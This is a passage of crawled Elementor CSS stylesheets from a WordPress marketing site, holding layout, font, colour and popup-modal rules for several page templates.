0px;border-color:#4C4C4C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:43px;margin-bottom:0px;padding:33px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-24f19a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-2fbbbb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-f7cf080{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-154 .elementor-element.elementor-element-f7cf080 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:921px){.elementor-154 .elementor-element.elementor-element-988dc02{padding:50px 15px 50px 15px;}.elementor-154 .elementor-element.elementor-element-8081b5d{margin-top:0px;margin-bottom:0px;}.elementor-154 .elementor-element.elementor-element-7aa4758{margin-top:35px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-776057e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-154 .elementor-element.elementor-element-776057e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-154 .elementor-element.elementor-element-776057e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-80fab31{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );width:auto;max-width:auto;}.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-154 .elementor-element.elementor-element-22c55da{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );width:auto;max-width:auto;}.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-154 .elementor-element.elementor-element-22c55da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-9822be1 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-c0e6e8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-154 .elementor-element.elementor-element-c0e6e8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-154 .elementor-element.elementor-element-c0e6e8c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-24f19a5{margin-top:47px;margin-bottom:0px;padding:47px 0px 0px 0px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-19e9a01{width:50%;}.elementor-154 .elementor-element.elementor-element-5196178 img{width:160px;}.elementor-154 .elementor-element.elementor-element-5196178 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-4877daa{width:50%;}.elementor-154 .elementor-element.elementor-element-835fac6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-5def36e{margin-top:0px;margin-bottom:0px;}.elementor-154 .elementor-element.elementor-element-c47970d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-7aa4758{margin-top:35px;margin-bottom:0px;}.elementor-154 .elementor-element.elementor-element-9822be1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-9822be1{--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );width:auto;max-width:auto;}.elementor-154 .elementor-element.elementor-element-9822be1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-154 .elementor-element.elementor-element-9822be1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-154 .elementor-element.elementor-element-f7cf080{font-size:14px;line-height:17px;}}@media(min-width:768px){.elementor-154 .elementor-element.elementor-element-19e9a01{width:16%;}.elementor-154 .elementor-element.elementor-element-dba7813{width:71.197%;}.elementor-154 .elementor-element.elementor-element-4877daa{width:12.469%;}.elementor-154 .elementor-element.elementor-element-847dee5{width:90%;}.elementor-154 .elementor-element.elementor-element-e327067{width:10%;}.elementor-154 .elementor-element.elementor-element-776057e{width:90%;}.elementor-154 .elementor-element.elementor-element-c0e6e8c{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-154 .elementor-element.elementor-element-dba7813{width:67%;}.elementor-154 .elementor-element.elementor-element-4877daa{width:17%;}}@media(max-width:921px) and (min-width:768px){.elementor-154 .elementor-element.elementor-element-dba7813{width:64%;}.elementor-154 .elementor-element.elementor-element-4877daa{width:20%;}.elementor-154 .elementor-element.elementor-element-776057e{width:100%;}.elementor-154 .elementor-element.elementor-element-c0e6e8c{width:100%;}.elementor-154 .elementor-element.elementor-element-2fbbbb7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-1847.css?ver=1709972995
body_size: 377
content:
.elementor-1847 .elementor-element.elementor-element-70c0a01 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1847 .elementor-element.elementor-element-70c0a01{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1847 .elementor-element.elementor-element-c06a3a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1847 .elementor-element.elementor-element-1bd08f5{text-align:left;}.elementor-1847 .elementor-element.elementor-element-1bd08f5 img{width:100%;max-width:100%;}.elementor-1847 .elementor-element.elementor-element-1bd08f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1847 .elementor-element.elementor-element-9022a20{text-align:left;}.elementor-1847 .elementor-element.elementor-element-9022a20 img{width:100%;max-width:100%;}.elementor-1847 .elementor-element.elementor-element-9022a20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1847 .elementor-element.elementor-element-62f9f3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 60px 60px 60px;}.elementor-1847 .elementor-element.elementor-element-9a536f8 .elementor-heading-title{color:#000000;font-family:"Zona Pro 700", Sans-serif;font-size:32px;font-weight:400;line-height:38px;}.elementor-1847 .elementor-element.elementor-element-9a536f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1847 .elementor-element.elementor-element-a589dda .elementor-heading-title{color:#000000;font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:18px;}.elementor-1847 .elementor-element.elementor-element-a589dda > .elementor-widget-container{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1847 .dialog-message{width:730px;height:auto;}#elementor-popup-modal-1847{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1847 .dialog-close-button{display:flex;}#elementor-popup-modal-1847 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-1847 .elementor-element.elementor-element-70c0a01{padding:0px 0px 0px 0px;}.elementor-1847 .elementor-element.elementor-element-c06a3a2{width:100%;}.elementor-1847 .elementor-element.elementor-element-9022a20 img{height:50px;}.elementor-1847 .elementor-element.elementor-element-62f9f3d{width:100%;}.elementor-1847 .elementor-element.elementor-element-62f9f3d > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-1847 .elementor-element.elementor-element-9a536f8{text-align:center;}.elementor-1847 .elementor-element.elementor-element-9a536f8 .elementor-heading-title{font-size:24px;}.elementor-1847 .elementor-element.elementor-element-a589dda{text-align:center;}.elementor-1847 .elementor-element.elementor-element-a589dda .elementor-heading-title{font-size:14px;line-height:17px;}.elementor-1847 .elementor-element.elementor-element-a589dda > .elementor-widget-container{margin:12px 0px 0px 0px;}}@media(min-width:768px){.elementor-1847 .elementor-element.elementor-element-c06a3a2{width:15%;}.elementor-1847 .elementor-element.elementor-element-62f9f3d{width:85%;}}@media(max-width:921px) and (min-width:768px){.elementor-1847 .elementor-element.elementor-element-c06a3a2{width:30%;}.elementor-1847 .elementor-element.elementor-element-62f9f3d{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-1094.css?ver=1709972995
body_size: 788
content:
.elementor-1094 .elementor-element.elementor-element-0f14699{margin-top:0px;margin-bottom:0px;padding:30px 15px 30px 15px;}.elementor-1094 .elementor-element.elementor-element-2734029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-157bb95 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-157bb95{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-b18b73b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-5d3cab3{text-align:left;}.elementor-1094 .elementor-element.elementor-element-5d3cab3 img{width:138px;}.elementor-1094 .elementor-element.elementor-element-5d3cab3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-f54ec0d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1094 .elementor-element.elementor-element-f54ec0d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-8a045a9 .elementor-icon-wrapper{text-align:left;}.elementor-1094 .elementor-element.elementor-element-8a045a9 .elementor-icon{font-size:36px;}.elementor-1094 .elementor-element.elementor-element-8a045a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-8a045a9{width:auto;max-width:auto;}.elementor-1094 .elementor-element.elementor-element-773cf13{margin-top:14px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-292425b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-44d733b{--e-icon-list-icon-size:14px;}.elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-text{color:#000000;}.elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7DC0D2;}.elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item > a{font-family:"Zona Pro 700", Sans-serif;font-size:45px;font-weight:400;text-transform:uppercase;line-height:56px;}.elementor-1094 .elementor-element.elementor-element-44d733b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-1094 .elementor-element.elementor-element-16d404c{--e-icon-list-icon-size:14px;}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-text{color:#000000;}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7DC0D2;}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item > a{font-family:"Zona Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;line-height:23px;}.elementor-1094 .elementor-element.elementor-element-16d404c > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-7dfa73e{--e-icon-list-icon-size:14px;}.elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-text{color:#000000;}.elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7DC0D2;}.elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item > a{font-family:"Zona Pro 700", Sans-serif;font-size:44px;font-weight:400;text-transform:uppercase;line-height:56px;}.elementor-1094 .elementor-element.elementor-element-e3f02c4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1094 .elementor-element.elementor-element-e3f02c4{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-1094 .elementor-element.elementor-element-e3f02c4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-1094 .elementor-element.elementor-element-e3f02c4 > .elementor-widget-container{margin:34px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-8535bbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1094 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-1094{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1094 .dialog-close-button{display:flex;}#elementor-popup-modal-1094 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item > a{font-size:45px;line-height:56px;}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item > a{font-size:20px;}.elementor-1094 .elementor-element.elementor-element-16d404c > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item > a{font-size:45px;line-height:56px;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b18b73b{width:50%;}.elementor-1094 .elementor-element.elementor-element-f54ec0d{width:50%;}.elementor-1094 .elementor-element.elementor-element-8a045a9 .elementor-icon{font-size:36px;}.elementor-1094 .elementor-element.elementor-element-8a045a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1094 .elementor-element.elementor-element-292425b{width:100%;}.elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-44d733b .elementor-icon-list-item > a{font-size:45px;}.elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-16d404c .elementor-icon-list-item > a{line-height:23px;}.elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1094 .elementor-element.elementor-element-7dfa73e .elementor-icon-list-item > a{font-size:45px;}}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-292425b{width:90%;}.elementor-1094 .elementor-element.elementor-element-8535bbd{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-706.css?ver=1709972995
body_size: 893
content:
.elementor-706 .elementor-element.elementor-element-52c6d72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-a04f98a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-706 .elementor-element.elementor-element-a04f98a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iconicmedia.digital/wp-content/uploads/2022/12/Back-popup.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-706 .elementor-element.elementor-element-a04f98a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-a04f98a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-706 .elementor-element.elementor-element-cfbac1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:61px 75px 75px 65px;}.elementor-706 .elementor-element.elementor-element-6f6f348 .elementor-heading-title{color:#000000;font-family:"Zona Pro", Sans-serif;font-size:32px;font-weight:700;line-height:38px;}.elementor-706 .elementor-element.elementor-element-6f6f348 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-6f6f348{width:var( --container-widget-width, 390px );max-width:390px;--container-widget-width:390px;--container-widget-flex-grow:0;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:20px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-20px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-type-html{padding-bottom:0px;color:#929292;font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group .elementor-field{color:#000000;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group .elementor-field, .elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-subgroup label{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#F3F3F3;border-color:#929292;border-radius:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group .elementor-select-wrapper select{background-color:#F3F3F3;border-color:#929292;border-radius:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-field-group .elementor-select-wrapper::before{color:#929292;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-button{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:19px;border-radius:0px 0px 0px 0px;padding:16px 20px 16px 20px;}.elementor-706 .elementor-element.elementor-element-5f7a622 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-706 .elementor-element.elementor-element-5f7a622{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-706 .elementor-element.elementor-element-5f7a622 > .elementor-widget-container{margin:35px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-706 .dialog-message{width:920px;height:auto;}#elementor-popup-modal-706{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-706 .dialog-close-button{display:flex;}#elementor-popup-modal-706 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-706 .elementor-element.elementor-element-cfbac1c > .elementor-element-populated{padding:35px 15px 35px 15px;}}@media(min-width:768px){.elementor-706 .elementor-element.elementor-element-a04f98a{width:42%;}.elementor-706 .elementor-element.elementor-element-cfbac1c{width:58%;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-59.css?ver=1709972995
body_size: 925
content:
.elementor-59 .elementor-element.elementor-element-48bedc9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-8e3aa15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59 .elementor-element.elementor-element-8e3aa15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-8e3aa15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-16b519c{text-align:left;}.elementor-59 .elementor-element.elementor-element-16b519c img{height:100vh;object-fit:fill;}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-2734b06.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59 .elementor-element.elementor-element-2734b06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-2734b06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-a6b4203 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-a6b4203{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-14ba3fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59 .elementor-element.elementor-element-14ba3fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-14ba3fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 115px;}.elementor-59 .elementor-element.elementor-element-537d162 .elementor-icon-wrapper{text-align:left;}.elementor-59 .elementor-element.elementor-element-537d162 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-537d162{width:auto;max-width:auto;top:0px;}.elementor-59 .elementor-element.elementor-element-e27332a{--e-icon-list-icon-size:14px;}.elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-text{color:#000000;}.elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7DC0D2;}.elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-e27332a .elementor-icon-list-item > a{font-family:"Zona Pro 700", Sans-serif;font-size:65px;font-weight:400;text-transform:uppercase;line-height:75px;}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-59 .elementor-element.elementor-element-72d1eab{--e-icon-list-icon-size:14px;}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-text{color:#000000;}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7DC0D2;}.elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-72d1eab .elementor-icon-list-item > a{font-family:"Zona Pro", Sans-serif;font-size:24px;font-weight:400;text-transform:uppercase;line-height:28px;}.elementor-59 .elementor-element.elementor-element-72d1eab > .elementor-widget-container{margin:22px 0px 22px 0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-422b37f{--e-icon-list-icon-size:14px;}.elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-text{color:#000000;}.elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7DC0D2;}.elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59 .elementor-element.elementor-element-422b37f .elementor-icon-list-item > a{font-family:"Zona Pro 700", Sans-serif;font-size:65px;font-weight:400;text-transform:uppercase;line-height:75px;}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-583d5f7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59 .elementor-element.elementor-element-583d5f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59 .elementor-element.elementor-element-583d5f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-59 .elementor-element.elementor-element-6fedcfa .elementor-icon-wrapper{text-align:left;}.elementor-59 .elementor-element.elementor-element-6fedcfa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-6fedcfa{width:auto;max-width:auto;top:0px;}.elementor-59 .elementor-element.elementor-element-5c7fbb2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-59 .elementor-element.elementor-element-5c7fbb2{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-59 .elementor-element.elementor-element-5c7fbb2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-59 .elementor-element.elementor-element-5c7fbb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}#elementor-popup-modal-59 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-59{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-59 .dialog-close-button{display:flex;}#elementor-popup-modal-59 